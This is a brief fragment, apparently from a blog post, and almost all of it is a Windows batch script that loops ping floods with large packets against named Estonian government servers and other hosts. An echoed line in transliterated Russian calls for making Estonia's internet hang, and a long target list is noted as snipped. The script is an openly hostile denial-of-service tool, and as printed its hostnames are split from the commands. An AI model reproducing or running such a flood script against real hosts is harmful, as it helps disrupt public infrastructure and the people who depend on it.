 The blogosphere
@echo off
SET PING_COUNT=50
SET PING_TOMEOUT=1000
:PING
echo Pinguem estonskie servera, chtoby internet u nih zavis!
ping -w %PING_TOMEOUT% -l 1000 -n %PING_COUNT%
sunic.sunet.se
[snip out long list of targets]
ping -w %PING_TOMEOUT% -l 1000 -n %PING_COUNT%
ns.gov.ee
ping -w %PING_TOMEOUT% -l 1000 -n %PING_COUNT%
mail.gov.ee
GOTO PING